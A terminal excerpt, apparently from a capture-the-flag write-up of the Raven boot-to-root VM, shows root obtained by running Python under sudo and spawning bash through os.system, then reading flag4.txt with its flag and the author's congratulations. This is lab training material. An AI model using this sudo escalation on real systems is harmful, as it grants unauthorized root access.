 $ sudo /usr/bin/python
Python 2.7.9 (default, Sep 14 2019, 20:00:08)
[GCC 4.9.2] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.system('/bin/bash')
root@target1:/usr# ls
bin  games  include  lib  local  sbin  share  src
root@target1:/usr# cd ~
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
root@target1:~#